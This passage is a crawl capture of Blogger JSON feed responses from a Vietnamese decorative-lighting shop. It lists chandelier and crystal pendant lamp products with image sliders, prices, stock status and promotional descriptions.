\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5082018614012168226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5082018614012168226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-led-hoa-cao-cap-dl58.html","title":"Đèn led hoa cao cấp DL58"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg50bJ3kAL8Go6mfx3CKLiOU5VU5x9D_nLNv9p6lhgWhvqS_dDsgVVz4orDko3IQZAYlC8AM9qskhvbOGCRSZqwxz93RYVG9KQtwaZ-Re2m2F0IrJH07b7nNYXaNpVx3tDGt1ivt88O4ew\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/3052259554811105437?alt=json&callback=jQuery3310665555371957941_1768878962351&_=1768878962352
body_size: 1253
content:
// API callback
jQuery3310665555371957941_1768878962351({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-3052259554811105437"},"published":{"$t":"2021-06-25T16:08:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:52.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn chùm"}],"title":{"type":"text","$t":"Đèn chùm cao cấp DC88"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s650\/45.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/389.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/3052259554811105437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/3052259554811105437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-chum-cao-cap-dc88.html","title":"Đèn chùm cao cấp DC88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEi5pj-Jnt4JyTGCgXRUT9Fv1-b_Mmp4sYv9cn-UxIHkX3HKrcDLPr_eJp3FjJOgJ8l-u7fVaolc3Px-aMtd8yXgA4M4F1sZCzt_aW6Mw_5n0j03DgXdc9xsxsgx3a9Gvm3WoKXq5pJn8\/s72-c\/45.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/1610214367853538582?alt=json&callback=jQuery3310665555371957941_1768878962343&_=1768878962344
body_size: 1253
content:
// API callback
jQuery3310665555371957941_1768878962343({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-1610214367853538582"},"published":{"$t":"2021-06-25T16:02:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:52.245+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn chùm"}],"title":{"type":"text","$t":"Đèn chùm cao cấp DC39"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s650\/44.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/359.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/1610214367853538582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/1610214367853538582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-chum-cao-cap-dc39.html","title":"Đèn chùm cao cấp DC39"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-Nv-1Uj42Vy8TQ3GbyuRaQRIoRKSmZthJT36sncN6uWP3nZTuUjReRb10OvNC_pS_997QfsKt1Rk8H5JThFidUZy2NtqpzXcH0mNWVkpSHXV0diTz2iN1yFde2qqldnu-_S9U3deWDU\/s72-c\/44.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/5445222968952855997?alt=json&callback=jQuery3310665555371957941_1768878962361&_=1768878962362
body_size: 3191
content:
// API callback
jQuery3310665555371957941_1768878962361({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-5445222968952855997"},"published":{"$t":"2021-06-25T16:10:00.000+07:00"},"updated":{"$t":"2023-06-14T14:29:50.100+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn thả"}],"title":{"type":"text","$t":"Đèn thả pha lê cao cấp TA79"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/239.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê cao cấp hiện nay là mẫu đèn được các Kiến trúc sư sử dụng rất nhiều cho phong cách nội thất hiện đại, Châu Âu, Luxury,..\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChất lượng thân kim loại và thanh pha lê cao cấp sẽ đáp ứng đầy đủ công năng chiếu sáng cũng như trang trí không gian của bạn. Những chiếc đèn pha lê không bao giờ trở thành lỗi mốt so với những chiếc đèn chạy theo xu hướng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETừ thời xa xưa những chiếc đèn chùm pha lê chỉ xuất hiện trong các gia đình quý tộc hay các vị vua chúa. Nhưng với thời đại công nghệ hiện đại hiện nay. Những chiếc đèn chùm pha lê này có rất nhiều loại và cân đối với chi phí các gia chủ. Không gian của bạn sẽ không khác các cung điện khi bước vào.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê là một trong những mẫu đèn được nhiều Khách hàng lựa chọn nhờ vẻ đẹp thiết kế trẻ trung, hấp dẫn và sang trọng. Không gian sống sẽ trở nên lộng lẫy hơn nhờ những hạt pha lê lấp lánh 7 màu chất lượng cao cấp, kết hợp với ánh sáng đèn Led 3 chế độ màu, đèn thả pha lê mang đến vẻ đẹp sinh động, sang trọng và dịu dàng!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMẫu đèn này có rất nhiều kiểu dáng từ mâm thả hình tròn, oval, hoặc hình vuông. Kích thước được điều chỉnh linh hoạt phù hợp với nhiều phong cách thiết kế căn hộ. Đèn thả pha lê có thể lắp đặt trang trí cho những căn hộ có diện tích nhỏ hẹp và cả những không gian rộng lớn. Ngoài ra đèn thả pha lê còn dễ lắp đặt ở mọi vị trí trong nhà, thoải mái sử dụng trong nhiều không gian sống.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh các loại đèn trang trí thả trần thì còn có đèn thả pha lê thông tầng với kích thước lớn, thường dùng để tạo điểm nhấn cho khoảng trống giữa các tầng lầu. Loại đèn này không những có tác dụng mang lại ánh sáng, tạo sự thông thoáng, mà còn tăng thêm tính thẩm mỹ cho ngôi nhà.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê chắc chắn sẽ là một lựa chọn tuyệt vời cho không gian sống của bạn, tùy vào diện tích không gian nội thất mà Bạn chọn đèn thả pha lê có kích thước phù hợp. Có thể nói, đèn thả pha lê không chỉ mang lại phong cách hiện đại mà còn giúp làm hài hòa ánh sáng sinh hoạt trong nhà.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐây là loại đèn chùm pha lê phòng khách có thiết kế sang trọng bật nhất so với các loại đèn thả cùng kích thước. Nhờ có thiết kế tuy đơn giản nhưng chúng dễ dàng toát lên vẻ đẹp quý phái, đẳng cấp cho căn phòng của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn pha lê phòng khách có kích thước lớn hơn các mẫu đèn thả trần khác nhưng lại có kết cấu chắc chắn. Điều này giúp chúng ta có cảm giác vững chải, sang trọng chứ không hề bị nặng nề hay bất an.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn chùm pha lê hiện đại hay cổ điển đều có sức hấp dẫn và nét đẹp sang trọng. Đồng thời, cả 2 phong cách thiết kế này đều không hề bị lỗi thời dù đã tồn tại qua 1 thời gian khá dài.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENếu bạn đang cần 1 chiếc đèn thả trần pha lê phòng khách thì chắc chắn chúng sẽ giúp nâng cấp điểm thẩm mỹ cho tất cả các vật dụng trong căn phòng của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả trần pha lê có chất liệu pha lê lấp lánh. Không chỉ đẹp khi được bật mà nếu bạn tắt đèn thì chỉ cần có ánh sáng tự nhiên chúng cũng đều có thể mang lại hiệu ứng lấp lánh cực nét.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn pha lê treo trần được cắt khắc cực tinh tế, tạo nên các đường nét dứt khoát trên thanh pha lê nên chúng được đánh giá cao về sự đầu tư trong khâu sản xuất, gia công. Chắc chắn những sản phẩm có sự chăm chút tỉ mỉ này sẽ giúp căn phòng của bạn thêm phần hoàn thiện và chỉn chu hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGiá đèn chùm pha lê hiện nay cũng không quá cao vì chúng phụ thuộc vào nhiều yếu tố: chất liệu pha lê, đường nét các cạnh pha lê, kích thước, thiết kế tổng thể của các mẫu đèn chùm pha lê,… Do đó, việc mua được đèn chùm pha lê giá rẻ là điều khá dễ dàng. nếu bạn muốn tham khảo giá các loại đèn chùm pha lê 1 cách chi tiết, hãy liên hệ ngay với các đại lý, cửa hàng để được tư vấn cụ thể hơn nhé.\u003C\/div\u003E\u003Cbr \/\u003E- Đèn cao cấp \u003Cbr \/\u003E- Đèn trang trí \u003Cbr \/\u003E- Đèn chùm \u003Cbr \/\u003E- Đèn thả \u003Cbr \/\u003E- Đèn ốp trần \u003Cbr \/\u003E- Đèn tường \u003Cbr \/\u003E  - Đèn led \u003Cbr \/\u003E- Quạt trần đèn \u003Cbr \/\u003E- Đèn tranh \u003Cbr \/\u003E- Đèn bàn, đèn cây \u003Cbr \/\u003E- Đèn chuyên dụng \u003Cbr \/\u003E- Đèn downlight \u003Cbr \/\u003E- Đèn ngoại thất \u003Cbr \/\u003E- Đèn rọi \u003Cbr \/\u003E- Đèn sân vườn \u003Cbr \/\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5445222968952855997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5445222968952855997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-tha-pha-le-cao-cap-ta79.html","title":"Đèn thả pha lê cao cấp TA79"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s72-c\/36.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/5445222968952855997?alt=json&callback=jQuery3310665555371957941_1768878962349&_=1768878962350
body_size: 3114
content:
// API callback
jQuery3310665555371957941_1768878962349({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-5445222968952855997"},"published":{"$t":"2021-06-25T16:10:00.000+07:00"},"updated":{"$t":"2023-06-14T14:29:50.100+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn thả"}],"title":{"type":"text","$t":"Đèn thả pha lê cao cấp TA79"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" 